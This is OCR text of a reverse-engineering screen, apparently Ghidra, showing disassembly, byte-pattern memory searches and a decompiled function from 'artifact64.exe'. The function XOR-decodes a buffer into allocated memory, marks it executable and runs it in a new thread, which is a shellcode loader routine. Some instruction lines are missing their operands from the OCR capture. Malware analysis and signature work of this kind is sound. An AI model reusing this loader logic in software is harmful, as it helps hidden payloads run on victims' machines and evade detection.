 Home
Gobots Testing JUNE BUILD
Guardian Unofficial
Windows 10 x64 - HORDE
Search [ Search Memory - "89 c3 39 f7 7e 1c ff 15  b5 ...
Help
Search Memory - "e0 07 41 8a 04 04 32 44  35 00 88 04 33 48 ff c...
Location Label Code Unit
1400014c7 AND EAX,0x7
Filter:
Search Memory - "89 c3...
Search Memory - "e0 07...
Filter:
Data Type Manager
Data Types
BuiltInTypes
artifact64.exe
generic_clib_64
windows_vs12_64
1489 55 PUSH RBP
148a 57 PUSH RDI
148b 56 PUSH RSI
148c 53 PUSH RBX
148d 48 83 ec 48 SUB RSP,0x48
1491 41 b9 04 MOV R9D,0x4
00 00 00
1497 31 f6 XOR
1499 4c 63 ea MOVSXD
149c 48 89 cd MOV
149f 4d 89 c4 MOV
14a2 31 c9 XOR
14a4 41 b8 00 MOV
30 00 00
14aa 4c 89 ea MOV
14ad 4c 89 ef MOV
14b0 ff 15 0a CALL
be 00 00
14b6 48 89 c3 MOV
LAB_1400014b9 400014d7(j)
14b9 39 f7 CMP
14bb 7e 1c JLE
1400014bd ff 15 b5 CALL
bd 00 00
1400014c3 48 89 f0 MOV
1400014c6 83 e0 07 AND
1400014c9 41 8a 04 04 MOV
1400014cd 32 44 35 00 XOR
1400014d1 88 04 33 MOV byte ptr [RBX + RSI*0x1],AL
1400014d4 48 ff c6 INC RSI
1400014d7 eb e0 JMP LAB_1400014b9
LAB_1400014d9 XREF[1]: 1400014bb(j)
1400014d9 48 89 d9 MOV param_1,RBX
1400014dc 4c 8d 4c LEA R9=>local_3c,[RSP + 0x3c]
Search Memory
Search Value: 07 41 8a 04 04 32 44  35 00 88 04 33 48 ff c6
Hex Sequence: e0 07 41 8a 04 04 32 44 35 00 88 04 33 48 ff c6
Format
Hex
String
Decimal
Binary
Regular Expression
Format Options
Memory Block Types
Loaded Blocks
All Blocks
Selection Scope
Search All
Search Selection
Advanced >>
Done
Next Previous Search All Dismiss
Decompile: FUN_140001485 - (artifact64.exe)
1
2 void FUN_140001485(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
6 LPVOID lpAddress;
7 longlong lVar1;
8 DWORD flNewProtect;
9 DWORD *lpflOldProtect;
10 DWORD local_3c [3];
11
12 lVar1 = 0;
13 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
14 while ((int)(uint)lVar1 < param_2) {
15 GetTickCount();
16 *(byte *)((longlong)lpParameter + lVar1) =
17 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *)(param_1 + lVar1);
18 lVar1 = lVar1 + 1;
19 }
20 lpflOldProtect = local_3c;
21 flNewProtect = 0x20;
22 lpAddress = lpParameter;
23 FUN_140001453((longlong)lpParameter);
24 VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lpflOldProtect);
25 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_140001450,lpParameter,0,
26 (LPDWORD)0x0);
27 return;
28 }
29
Console - Scripting